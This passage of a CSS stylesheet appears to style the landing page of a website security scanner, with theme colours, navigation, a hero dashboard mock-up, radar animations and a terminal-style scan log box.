  --medium-bg:        rgba(234, 179, 8, 0.1);
  --medium-border:    rgba(234, 179, 8, 0.3);

  --low:              #3b82f6;
  --low-bg:           rgba(59, 130, 246, 0.08);
  --low-border:       rgba(59, 130, 246, 0.25);

  --resolved:         #10b981;
  --resolved-bg:      rgba(16, 185, 129, 0.08);
  --resolved-border:  rgba(16, 185, 129, 0.25);

  /* Code Syntax Theme */
  --code-bg:          #0f172a;
  --code-text:        #e2e8f0;
  --code-border:      #334155;
  --code-accent:      #38bdf8;
  --code-danger:      #f87171;
  --code-success:     #4ade80;

  /* Callout Boxes */
  --callout-easy-bg:  #eff6ff;
  --callout-easy-bd:  #bfdbfe;
  --callout-easy-tx:  #1e40af;

  /* Shadows */
  --shadow-xs:        0 1px 2px rgba(15, 23, 42, 0.04);
  --shadow-sm:        0 2px 8px -2px rgba(15, 23, 42, 0.06), 0 1px 3px rgba(15, 23, 42, 0.04);
  --shadow-md:        0 10px 25px -5px rgba(15, 23, 42, 0.07), 0 4px 10px -2px rgba(15, 23, 42, 0.03);
  --shadow-lg:        0 20px 40px -10px rgba(15, 23, 42, 0.09), 0 8px 16px -4px rgba(15, 23, 42, 0.04);

  /* Ambient Glows */
  --glow-1-bg:        radial-gradient(circle, rgba(2, 132, 199, 0.08) 0%, transparent 70%);
  --glow-2-bg:        radial-gradient(circle, rgba(16, 185, 129, 0.06) 0%, transparent 70%);

  /* Navigation Bar */
  --nav-bg:           rgba(255, 255, 255, 0.88);
  --nav-border:       rgba(226, 232, 240, 0.8);

  /* Browser frame */
  --browser-frame-bg: #e2e8f0;
  --browser-bar-bg:   #f1f5f9;
}

/* ── DARK THEME (Obsidian Cyber-Intelligence Aesthetic) ── */
[data-theme="dark"] {
  --theme-name: 'dark';

  /* Base Canvas & Backgrounds */
  --bg-body:          #080c14;
  --bg-surface:       #0d131f;
  --bg-surface-elev:  #141c2e;
  --bg-surface-glass: rgba(13, 19, 31, 0.88);
  --bg-overlay:       rgba(0, 0, 0, 0.8);

  /* Card & Component Surfaces */
  --bg-card:          rgba(17, 24, 39, 0.75);
  --bg-card-hover:    rgba(24, 34, 53, 0.85);
  --bg-card-subtle:   #0f172a;
  --bg-input:         #0a0f18;
  --bg-input-focus:   #0f172a;

  /* Typography */
  --text-primary:     #f8fafc;
  --text-secondary:   #cbd5e1;
  --text-muted:       #94a3b8;
  --text-subtle:      #64748b;
  --text-inverse:     #0f172a;

  /* Hairline Borders */
  --border-subtle:    rgba(255, 255, 255, 0.09);
  --border-medium:    rgba(255, 255, 255, 0.16);
  --border-strong:    rgba(255, 255, 255, 0.28);
  --border-focus:     #38bdf8;

  /* Primary Brand & Accents */
  --primary:          #38bdf8;
  --primary-hover:    #0284c7;
  --primary-light:    rgba(56, 189, 248, 0.12);
  --primary-glow:     rgba(56, 189, 248, 0.25);

  /* Semantic Alert Tones */
  --critical:         #f87171;
  --critical-bg:      rgba(248, 113, 113, 0.12);
  --critical-border:  rgba(248, 113, 113, 0.35);

  --high:             #fb923c;
  --high-bg:          rgba(251, 146, 60, 0.12);
  --high-border:      rgba(251, 146, 60, 0.35);

  --medium:           #facc15;
  --medium-bg:        rgba(250, 204, 21, 0.12);
  --medium-border:    rgba(250, 204, 21, 0.35);

  --low:              #60a5fa;
  --low-bg:           rgba(96, 165, 250, 0.12);
  --low-border:       rgba(96, 165, 250, 0.35);

  --resolved:         #34d399;
  --resolved-bg:      rgba(52, 211, 153, 0.12);
  --resolved-border:  rgba(52, 211, 153, 0.35);

  /* Code Syntax Theme */
  --code-bg:          #070b12;
  --code-text:        #e2e8f0;
  --code-border:      rgba(255, 255, 255, 0.1);
  --code-accent:      #38bdf8;
  --code-danger:      #f87171;
  --code-success:     #4ade80;

  /* Callout Boxes */
  --callout-easy-bg:  rgba(56, 189, 248, 0.08);
  --callout-easy-bd:  rgba(56, 189, 248, 0.25);
  --callout-easy-tx:  #7dd3fc;

  /* Shadows */
  --shadow-xs:        0 1px 3px rgba(0, 0, 0, 0.3);
  --shadow-sm:        0 4px 12px rgba(0, 0, 0, 0.4);
  --shadow-md:        0 12px 30px rgba(0, 0, 0, 0.5);
  --shadow-lg:        0 20px 48px rgba(0, 0, 0, 0.65);

  /* Ambient Glows */
  --glow-1-bg:        radial-gradient(circle, rgba(56, 189, 248, 0.12) 0%, transparent 70%);
  --glow-2-bg:        radial-gradient(circle, rgba(168, 85, 247, 0.1) 0%, transparent 70%);

  /* Navigation Bar */
  --nav-bg:           rgba(8, 12, 20, 0.88);
  --nav-border:       rgba(255, 255, 255, 0.08);

  /* Browser frame */
  --browser-frame-bg: #111827;
  --browser-bar-bg:   #090d16;
}

/* Common Typography & Metrics */
:root {
  --font-display: 'Outfit', sans-serif;
  --font-body:    'Space Grotesk', -apple-system, sans-serif;
  --font-mono:    'JetBrains Mono', monospace;

  --radius-sm:    6px;
  --radius-md:    12px;
  --radius-lg:    18px;
  --radius-xl:    24px;
  --radius-full:  9999px;

  --transition-fast: 0.18s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-normal: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-slow: 0.5s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ==========================================================================
   RESET & GLOBAL BASE STYLES
   ========================================================================== */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

body {
  font-family: var(--font-body);
  background-color: var(--bg-body);
  color: var(--text-secondary);
  line-height: 1.65;
  overflow-x: hidden;
  transition: background-color var(--transition-normal), color var(--transition-normal);
  position: relative;
}

/* Ambient Backdrops */
.ambient-glow {
  position: fixed;
  width: 700px;
  height: 700px;
  border-radius: 50%;
  pointer-events: none;
  z-index: 0;
  opacity: 0.75;
  filter: blur(80px);
  transition: opacity 0.5s ease;
}

.glow-1 { top: -200px; right: -100px; background: var(--glow-1-bg); }
.glow-2 { bottom: 20%; left: -200px; background: var(--glow-2-bg); }

/* Typography Defaults */
h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-display);
  color: var(--text-primary);
  line-height: 1.25;
  font-weight: 700;
  letter-spacing: -0.02em;
}

a { text-decoration: none; color: inherit; transition: color var(--transition-fast); }
button { font-family: var(--font-body); border: none; background: none; cursor: pointer; outline: none; }
input, textarea, select { font-family: var(--font-body); outline: none; border: none; }
img { max-width: 100%; display: block; }

/* Gradient Text Effect */
.gradient-text {
  background: linear-gradient(135deg, var(--primary) 0%, #38bdf8 50%, #818cf8 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

[data-theme="light"] .gradient-text {
  background: linear-gradient(135deg, #0284c7 0%, #2563eb 50%, #7c3aed 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

/* ==========================================================================
   GLOBAL PLATFORM STATS TICKER & DASHBOARD BAR
   ========================================================================== */
.platform-stats-ticker {
  background: var(--bg-surface-elev);
  border-bottom: 1px solid var(--border-subtle);
  padding: 8px 24px;
  font-size: 0.82rem;
  margin-top: 74px; /* below fixed navbar */
  position: relative;
  z-index: 99;
}

.ticker-inner {
  max-width: 1320px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 20px;
  overflow-x: auto;
  white-space: nowrap;
}

.ticker-stat-item {
  display: flex;
  align-items: center;
  gap: 8px;
}

.ticker-dot.live {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--resolved);
  box-shadow: 0 0 8px var(--resolved);
  animation: pulseDot 2s infinite ease-in-out;
}

.ticker-label {
  color: var(--text-muted);
  font-weight: 500;
}

.ticker-val {
  font-family: var(--font-mono);
  font-weight: 700;
  color: var(--text-primary);
}

.ticker-divider {
  width: 1px;
  height: 16px;
  background: var(--border-subtle);
}

.ticker-marquee {
  flex: 1;
  color: var(--text-muted);
  font-size: 0.78rem;
  overflow: hidden;
}

/* ==========================================================================
   NAVIGATION BAR & THEME TOGGLE
   ========================================================================== */
#navbar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  padding: 0 32px;
  background: var(--nav-bg);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--nav-border);
  transition: var(--transition-normal);
}

#navbar.scrolled { box-shadow: var(--shadow-sm); }

.nav-container {
  max-width: 1320px;
  margin: 0 auto;
  height: 74px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
}

.nav-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  font-family: var(--font-display);
  font-size: 1.35rem;
  font-weight: 800;
  color: var(--text-primary);
  letter-spacing: -0.03em;
}

.logo-shield {
  width: 34px;
  height: 34px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-md);
  background: var(--primary-light);
  border: 1px solid var(--border-subtle);
  color: var(--primary);
}

.logo-shield svg { width: 20px; height: 20px; }
.logo-text { color: var(--text-primary); }
.logo-accent { color: var(--primary); }

.nav-links {
  display: flex;
  gap: 4px;
  list-style: none;
}

.nav-link {
  padding: 8px 14px;
  border-radius: var(--radius-sm);
  font-size: 0.88rem;
  font-weight: 500;
  color: var(--text-muted);
  transition: var(--transition-fast);
  white-space: nowrap;
}

.nav-link:hover,
.nav-link.active {
  color: var(--text-primary);
  background: var(--bg-surface-elev);
}

.nav-right {
  display: flex;
  align-items: center;
  gap: 12px;
}

/* AI Assistant Trigger Button in Nav */
.nav-ai-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 14px;
  border-radius: var(--radius-full);
  background: linear-gradient(135deg, rgba(56, 189, 248, 0.15), rgba(168, 85, 247, 0.15));
  border: 1px solid rgba(56, 189, 248, 0.3);
  color: var(--primary);
  font-size: 0.82rem;
  font-weight: 700;
  transition: var(--transition-fast);
}

.nav-ai-btn:hover {
  background: linear-gradient(135deg, rgba(56, 189, 248, 0.25), rgba(168, 85, 247, 0.25));
  transform: translateY(-1px);
}

.online-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--resolved);
  box-shadow: 0 0 6px var(--resolved);
}

/* Theme Toggle Button */
.theme-toggle-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 6px 12px 6px 8px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-full);
  color: var(--text-primary);
  font-size: 0.8rem;
  font-weight: 600;
  transition: var(--transition-fast);
}

.theme-toggle-btn:hover { border-color: var(--border-medium); }

.theme-toggle-track {
  position: relative;
  width: 44px;
  height: 24px;
  border-radius: var(--radius-full);
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 4px;
}

.theme-icon { width: 14px; height: 14px; display: flex; align-items: center; justify-content: center; z-index: 1; }
.sun-icon { color: #f59e0b; }
.moon-icon { color: #38bdf8; }

.theme-toggle-thumb {
  position: absolute;
  top: 2px;
  left: 2px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  background: var(--primary);
  transition: transform var(--transition-fast);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}

[data-theme="dark"] .theme-toggle-thumb { transform: translateX(20px); background: #38bdf8; }
[data-theme="light"] .theme-toggle-thumb { transform: translateX(0); background: #0284c7; }

.nav-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 18px;
  border-radius: var(--radius-md);
  background: var(--primary);
  color: #ffffff !important;
  font-size: 0.88rem;
  font-weight: 600;
  box-shadow: 0 4px 14px var(--primary-glow);
  transition: var(--transition-fast);
  white-space: nowrap;
}

.nav-cta:hover { background: var(--primary-hover); transform: translateY(-1px); }

.hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  padding: 6px;
}

.hamburger span {
  width: 22px;
  height: 2px;
  background: var(--text-primary);
  border-radius: 2px;
}

/* ==========================================================================
   BUTTONS & COMMON COMPONENTS
   ========================================================================== */
.btn-primary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 12px 26px;
  border-radius: var(--radius-md);
  background: var(--primary);
  color: #ffffff;
  font-size: 0.92rem;
  font-weight: 600;
  box-shadow: 0 4px 16px var(--primary-glow);
  transition: var(--transition-fast);
}

.btn-primary:hover {
  background: var(--primary-hover);
  transform: translateY(-2px);
  box-shadow: 0 6px 20px var(--primary-glow);
}

.btn-primary-sm {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 8px 16px;
  border-radius: var(--radius-sm);
  background: var(--primary);
  color: #ffffff;
  font-size: 0.82rem;
  font-weight: 600;
  transition: var(--transition-fast);
}

.btn-primary-sm:hover { background: var(--primary-hover); }

.btn-outline-sm {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 8px 16px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  color: var(--text-primary);
  font-size: 0.82rem;
  font-weight: 600;
  transition: var(--transition-fast);
}

.btn-outline-sm:hover { border-color: var(--border-medium); background: var(--bg-card); }

.btn-outline-xs {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  padding: 4px 10px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  color: var(--text-primary);
  font-size: 0.75rem;
  font-weight: 600;
  transition: var(--transition-fast);
}

.btn-outline-xs:hover { border-color: var(--primary); color: var(--primary); }

.text-rose { color: var(--critical) !important; }
.text-emerald { color: var(--resolved) !important; }
.text-amber { color: var(--high) !important; }
.text-cyan { color: var(--primary) !important; }
.mt-10 { margin-top: 10px; }

/* ==========================================================================
   HERO SECTION
   ========================================================================== */
.hero {
  position: relative;
  min-height: 85vh;
  display: flex;
  align-items: center;
  padding: 80px 48px 60px;
  overflow: hidden;
  max-width: 1440px;
  margin: 0 auto;
  gap: 48px;
}

.hero-parallax-bg {
  position: absolute;
  inset: -10%;
  background-image: url('hero_bg.png');
  background-size: cover;
  background-position: center;
  opacity: 0.04;
  pointer-events: none;
  z-index: 1;
}

.hero-content {
  position: relative;
  z-index: 3;
  flex: 1.1;
  max-width: 660px;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 6px 16px;
  border-radius: var(--radius-full);
  background: var(--primary-light);
  border: 1px solid var(--border-subtle);
  font-size: 0.82rem;
  font-weight: 600;
  color: var(--primary);
  margin-bottom: 20px;
}

.badge-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--primary);
  box-shadow: 0 0 10px var(--primary);
  animation: pulseDot 2s infinite ease-in-out;
}

@keyframes pulseDot {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.4; transform: scale(0.75); }
}

.hero-title {
  font-size: clamp(2.4rem, 4.8vw, 4rem);
  font-weight: 800;
  letter-spacing: -0.035em;
  line-height: 1.12;
  margin-bottom: 18px;
}

.hero-subtitle {
  font-size: 1.05rem;
  line-height: 1.75;
  color: var(--text-muted);
  margin-bottom: 28px;
}

.hero-subtitle strong { color: var(--text-primary); }

/* Hero Quick Scan Bar */
.hero-quick-scan { margin-bottom: 32px; }

.hero-scan-box {
  display: flex;
  align-items: center;
  background: var(--bg-surface);
  border: 1.5px solid var(--border-medium);
  border-radius: var(--radius-md);
  padding: 6px 6px 6px 16px;
  box-shadow: var(--shadow-sm);
  transition: var(--transition-fast);
}

.hero-scan-box:focus-within {
  border-color: var(--border-focus);
  box-shadow: 0 0 0 4px var(--primary-light);
}

.url-protocol-tag {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  font-weight: 700;
  color: var(--text-subtle);
  margin-right: 10px;
  user-select: none;
}

.hero-input {
  flex: 1;
  background: none;
  font-size: 0.98rem;
  color: var(--text-primary);
  font-weight: 500;
}

.hero-input::placeholder { color: var(--text-subtle); }
.hero-scan-btn { padding: 10px 22px; white-space: nowrap; }

.quick-examples {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-top: 10px;
  flex-wrap: wrap;
}

.quick-label { font-size: 0.78rem; color: var(--text-muted); font-weight: 600; }

.demo-tag {
  padding: 4px 12px;
  border-radius: var(--radius-full);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--text-muted);
  transition: var(--transition-fast);
}

.demo-tag:hover {
  color: var(--primary);
  border-color: var(--primary);
  background: var(--primary-light);
}

.hero-stats {
  display: flex;
  align-items: center;
  gap: 24px;
}

.hero-stat { display: flex; flex-direction: column; }

.stat-num {
  font-family: var(--font-display);
  font-size: 1.8rem;
  font-weight: 800;
  color: var(--text-primary);
  line-height: 1;
}

.stat-suffix { font-size: 1.2rem; color: var(--primary); }
.stat-label { font-size: 0.75rem; color: var(--text-muted); margin-top: 4px; font-weight: 500; }
.hero-divider { width: 1px; height: 36px; background: var(--border-subtle); }

/* HERO VISUAL (Mock Dashboard Card) */
.hero-visual {
  position: relative;
  z-index: 3;
  flex: 1;
  display: flex;
  justify-content: center;
}

.dashboard-mock-card {
  width: 100%;
  max-width: 500px;
  background: var(--bg-surface-glass);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 22px;
  box-shadow: var(--shadow-lg);
}

.dash-browser-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding-bottom: 14px;
  border-bottom: 1px solid var(--border-subtle);
  margin-bottom: 16px;
}

.browser-dots { display: flex; gap: 6px; }
.b-dot { width: 10px; height: 10px; border-radius: 50%; }
.b-dot.red { background: #ef4444; }
.b-dot.yellow { background: #f59e0b; }
.b-dot.green { background: #10b981; }

.browser-url-pill {
  flex: 1;
  display: flex;
  align-items: center;
  gap: 6px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  padding: 4px 10px;
  border-radius: var(--radius-sm);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--text-muted);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.browser-badge-live {
  font-size: 0.65rem;
  font-weight: 700;
  padding: 2px 8px;
  border-radius: var(--radius-full);
  background: var(--resolved-bg);
  color: var(--resolved);
  border: 1px solid var(--resolved-border);
}

.dash-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 16px;
}

.dash-title-wrap { display: flex; align-items: center; gap: 10px; }
.dash-dot.active {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: var(--resolved);
  box-shadow: 0 0 10px var(--resolved);
}

.dash-title { display: block; font-size: 0.92rem; font-weight: 700; color: var(--text-primary); }
.dash-target-url { display: block; font-size: 0.72rem; color: var(--text-muted); font-family: var(--font-mono); }

.dash-score-pill {
  text-align: right;
  padding: 4px 12px;
  border-radius: var(--radius-md);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
}

.dash-score-pill .score-label { display: block; font-size: 0.65rem; color: var(--text-muted); text-transform: uppercase; }
.dash-score-pill .score-value { display: block; font-family: var(--font-display); font-size: 1.1rem; font-weight: 800; color: var(--medium); }

.dash-metrics-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  margin-bottom: 16px;
}

.dash-metric {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 12px;
  display: flex;
  flex-direction: column;
}

.dash-metric .metric-label { font-size: 0.72rem; color: var(--text-muted); margin-bottom: 2px; }
.dash-metric .metric-val { font-family: var(--font-display); font-size: 1.15rem; font-weight: 800; color: var(--text-primary); }
.metric-trend { font-size: 0.68rem; font-weight: 600; margin-top: 2px; }
.metric-trend.negative { color: var(--critical); }
.metric-sub { font-size: 0.68rem; color: var(--text-muted); margin-top: 2px; }

.dash-activity-list { display: flex; flex-direction: column; gap: 8px; }

.dash-act-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 8px 12px;
  border-radius: var(--radius-md);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.78rem;
}

.dash-act-item .act-icon { font-size: 0.95rem; }
.dash-act-item .act-info { flex: 1; }
.dash-act-item .act-title { display: block; font-weight: 600; color: var(--text-primary); }
.dash-act-item .act-easy { display: block; font-size: 0.7rem; color: var(--text-muted); }

.act-status {
  font-size: 0.65rem;
  font-weight: 700;
  padding: 2px 7px;
  border-radius: var(--radius-full);
}

.act-status.open { background: var(--critical-bg); color: var(--critical); border: 1px solid var(--critical-border); }
.act-status.progress { background: var(--medium-bg); color: var(--medium); border: 1px solid var(--medium-border); }
.act-status.resolved { background: var(--resolved-bg); color: var(--resolved); border: 1px solid var(--resolved-border); }

/* Scroll Hint */
.hero-scroll-hint {
  position: absolute;
  bottom: 18px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 3;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 6px;
  font-size: 0.72rem;
  color: var(--text-muted);
}

.scroll-mouse {
  width: 20px;
  height: 30px;
  border: 1.5px solid var(--border-medium);
  border-radius: 12px;
  display: flex;
  justify-content: center;
  padding-top: 4px;
}

.scroll-wheel {
  width: 3px;
  height: 6px;
  background: var(--primary);
  border-radius: 2px;
  animation: scrollWheel 2s infinite ease-in-out;
}

@keyframes scrollWheel {
  0%, 100% { transform: translateY(0); opacity: 1; }
  50% { transform: translateY(6px); opacity: 0.2; }
}

/* ==========================================================================
   SECTIONS COMMON
   ========================================================================== */
.section-container {
  max-width: 1320px;
  margin: 0 auto;
  padding: 96px 32px;
  position: relative;
  z-index: 2;
}

.section-badge-header {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  color: var(--primary);
  text-transform: uppercase;
  margin-bottom: 14px;
  padding: 5px 14px;
  background: var(--primary-light);
  border-radius: var(--radius-full);
  border: 1px solid rgba(2, 132, 199, 0.2);
}

.section-title {
  font-size: clamp(1.9rem, 3.5vw, 2.8rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  margin-bottom: 16px;
}

.section-subtitle {
  font-size: 1.02rem;
  color: var(--text-muted);
  max-width: 680px;
  margin-bottom: 48px;
  line-height: 1.8;
}

/* Section Intro Callout (easy words intro for each section) */
.section-intro-callout {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 18px 22px;
  background: var(--callout-easy-bg);
  border: 1px solid var(--callout-easy-bd);
  border-radius: var(--radius-lg);
  margin-bottom: 36px;
  margin-top: -16px;
}

.section-intro-callout .callout-icon { font-size: 1.5rem; flex-shrink: 0; margin-top: 2px; }
.section-intro-callout p { margin: 0; font-size: 0.95rem; color: var(--callout-easy-tx); line-height: 1.6; }
.section-intro-callout strong { font-weight: 700; }

/* ==========================================================================
   SCANNER SECTION & AI-POWERED SECURITY REPORT
   ========================================================================== */
.scanner-section {
  position: relative;
  background: var(--bg-surface-elev);
  border-top: 1px solid var(--border-subtle);
  border-bottom: 1px solid var(--border-subtle);
}

.scan-input-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 24px;
  box-shadow: var(--shadow-sm);
  margin-bottom: 28px;
}

.scan-input-box {
  display: flex;
  align-items: center;
  gap: 12px;
  background: var(--bg-input);
  border: 1.5px solid var(--border-medium);
  border-radius: var(--radius-md);
  padding: 6px 6px 6px 16px;
  transition: var(--transition-fast);
}

.scan-input-box:focus-within {
  border-color: var(--border-focus);
  box-shadow: 0 0 0 4px var(--primary-light);
  background: var(--bg-input-focus);
}

.input-icon-wrap { color: var(--text-subtle); display: flex; align-items: center; }
.scan-main-input { flex: 1; background: none; font-size: 1rem; color: var(--text-primary); font-weight: 500; }
.scan-main-input::placeholder { color: var(--text-subtle); }
.scan-execute-btn { padding: 12px 26px; white-space: nowrap; }

.scan-controls-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  margin-top: 16px;
  flex-wrap: wrap;
}

.scan-type-chips { display: flex; gap: 8px; flex-wrap: wrap; }

.scan-option-chip {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 7px 14px;
  border-radius: var(--radius-full);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-muted);
  cursor: pointer;
  transition: var(--transition-fast);
}

.scan-option-chip input { display: none; }
.scan-option-chip.active, .scan-option-chip:hover {
  background: var(--primary-light);
  border-color: var(--primary);
  color: var(--primary);
}

.sample-urls-row { display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
.sample-label { font-size: 0.78rem; color: var(--text-muted); font-weight: 500; }

.sample-btn {
  padding: 5px 12px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--text-muted);
  transition: var(--transition-fast);
}

.sample-btn:hover { background: var(--bg-card); border-color: var(--primary); color: var(--primary); }

/* Radar & Progress States */
.scan-state-idle {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 56px 28px;
  text-align: center;
  box-shadow: var(--shadow-sm);
  display: flex;
  flex-direction: column;
  align-items: center;
}

.idle-radar-wrap {
  position: relative;
  width: 130px;
  height: 130px;
  margin-bottom: 24px;
}

.radar-circle {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  border: 1.5px solid var(--primary);
  opacity: 0.3;
}

.r1 { width: 45px; height: 45px; animation: radarPulse 3s infinite ease-out; }
.r2 { width: 85px; height: 85px; animation: radarPulse 3s infinite ease-out 1s; }
.r3 { width: 130px; height: 130px; animation: radarPulse 3s infinite ease-out 2s; }

.radar-sweep {
  position: absolute;
  inset: 0;
  border-radius: 50%;
  background: conic-gradient(from 0deg, rgba(2, 132, 199, 0) 0deg, rgba(2, 132, 199, 0.25) 60deg, transparent 65deg);
  animation: radarSpin 4s linear infinite;
}

.radar-center-shield {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 1.6rem;
  z-index: 2;
}

@keyframes radarPulse {
  0% { transform: translate(-50%, -50%) scale(0.3); opacity: 0.8; }
  100% { transform: translate(-50%, -50%) scale(1.1); opacity: 0; }
}

@keyframes radarSpin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }

.scan-state-idle h3 { font-size: 1.3rem; margin-bottom: 6px; }
.scan-state-idle p { color: var(--text-muted); max-width: 520px; margin-bottom: 24px; font-size: 0.92rem; }

.idle-features-list { display: flex; gap: 12px; flex-wrap: wrap; justify-content: center; }
.idle-feat {
  font-size: 0.78rem;
  font-weight: 600;
  color: var(--primary);
  background: var(--primary-light);
  padding: 5px 12px;
  border-radius: var(--radius-full);
}

.scan-state-progress {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 32px;
  box-shadow: var(--shadow-sm);
}

.progress-header-row { display: flex; align-items: center; justify-content: space-between; margin-bottom: 14px; }
.prog-title-wrap { display: flex; align-items: center; gap: 14px; }

.spinner-ring {
  width: 30px;
  height: 30px;
  border: 3px solid var(--border-subtle);
  border-top-color: var(--primary);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}

@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }

.prog-title { font-size: 1.1rem; color: var(--text-primary); }
.prog-target-label { font-family: var(--font-mono); font-size: 0.78rem; color: var(--text-muted); }
.prog-pct-pill { font-family: var(--font-display); font-size: 1.25rem; font-weight: 800; color: var(--primary); }

.progress-bar-track {
  width: 100%;
  height: 8px;
  background: var(--bg-surface-elev);
  border-radius: var(--radius-full);
  overflow: hidden;
  margin-bottom: 20px;
}

.progress-bar-fill {
  height: 100%;
  background: linear-gradient(90deg, var(--primary) 0%, #38bdf8 50%, #10b981 100%);
  border-radius: var(--radius-full);
  width: 0%;
  transition: width 0.3s ease;
}

.audit-terminal-box {
  background: var(--code-bg);
  border: 1px solid var(--code-border);
  border-radius: var(--radius-md);
  overflow: hidden;
}

.terminal-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px 14px;
  background: rgba(255, 255, 255, 0.04);
  border-bottom: 1px solid var(--code-border);
}

.term-dots { display: flex; gap: 6px; }
.term-dots span { width: 8px; height: 8px; border-radius: 50%; background: rgba(255, 255, 255, 0.2); }
.term-title { font-family: var(--font-mono); font-size: 0.72rem; color: var(--text-muted); }
.term-status-live { font-size: 0.68rem; color: var(--resolved); font-weight: 600; }

.audit-log-stream {
  padding: 14px;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  height: 170px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 7px;
}

.log-line { display: flex; align-items: center; gap: 8px; }
.log-line.ok { color: var(--code-success); }
.log-line.warn { color: #f59e0b; }
.log-line.danger { color: var(--code-danger); }
.log-line.info { color: var(--code-accent); }

/* Completed State Dashboard */
.scan-state-done { display: flex; flex-direction: column; gap: 28px; }

.audit-summary-banner {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 24px 28px;
  box-shadow: var(--shadow-sm);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  flex-wrap: wrap;
}

.summary-left { flex: 1.2; }
.target-brand-badge { display: flex; align-items: center; gap: 14px; }

.site-favicon-wrap {
  width: 48px;
  height: 48px;
  border-radius: var(--radius-md);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
}

